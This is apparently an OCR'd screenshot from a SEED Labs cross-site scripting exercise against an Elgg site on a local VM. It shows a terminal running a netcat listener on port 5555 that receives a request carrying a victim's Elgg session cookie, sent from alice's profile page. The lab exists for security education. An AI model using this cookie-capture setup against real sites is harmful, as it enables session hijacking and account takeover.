 Terminator
En
2:44 PM
/bin/bash
/bin/bash 66x24
attribute metadata::gedit-spell-enabled not supported
** (gedit:6487): WARNING **: Set document metadata failed: Setting
attribute metadata::gedit-encoding not supported
^C
[10/30/24]seed@VM:.../html$ gedit myscripts.js
[10/30/24]seed@VM:.../html$ ^C
[10/30/24]seed@VM:.../html$ gedit index.html
[10/30/24]seed@VM:.../html$ cd /
[10/30/24]seed@VM:/$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2,
sport 43616)
GET /?c=Elgg%3D5sjrq6h8stam48jp6hrk2d96a1 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/2
0100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive